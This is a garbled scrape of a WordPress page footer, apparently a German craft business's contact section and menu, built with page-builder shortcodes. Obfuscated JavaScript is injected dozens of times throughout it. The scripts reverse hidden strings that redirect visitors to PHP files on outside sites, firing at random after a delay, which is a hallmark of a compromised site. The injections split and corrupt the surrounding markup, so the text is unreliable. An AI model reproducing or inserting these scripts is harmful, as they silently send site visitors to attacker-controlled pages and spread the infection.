responsive_js_composer_cus<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_id=&#8220;responsive_js_composer_cus<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_css_2147016995&#8243; el_class=&#8220;mobile-center&#8220;][vc_cus<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_heading text=&#8220; eichenbett@handwerk-benz.de &#8220; font_container=&#8220;tag:div|font_size:14px|text_align:left|color:%23ffffff|line_height:24px&#8220; use_theme_fonts=&#8220;yes&#8220; responsive_js_composer_cus<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_id=&#8220;responsive_js_composer_cus<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_css_1025276315&#8243; el_class=&#8220;mobile-center&#8220; link=&#8220;url:mail<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to%3Aeichenbett%40handwerk-benz.de%20&#8243;]<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_icon_element vc_icon_element-outer vc_icon_element-align-left"><div class="vc_icon_element-inner vc_icon_element-color-&#8220;white&#8220; vc_icon_element-size-md vc_icon_element-style- vc_icon_element-background-color-grey" ><span class="vc_icon_element-icon &#8220;fab" ></span></div></div>) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_id=&#8220;responsive_js_composer_cus<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_css_1220270780&#8243;]</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">[nomos_cus<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tommenu layout=&#8220;default&#8220; title=&#8220;Informationen&#8220; menu=&#8220;footer&#8220; cus<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tommenu_cus<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_id=&#8220;nomos_cus<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_css_947102487&#8243; responsive_js_composer_cus<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_id=&#8220;responsive_js_composer_cus<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return 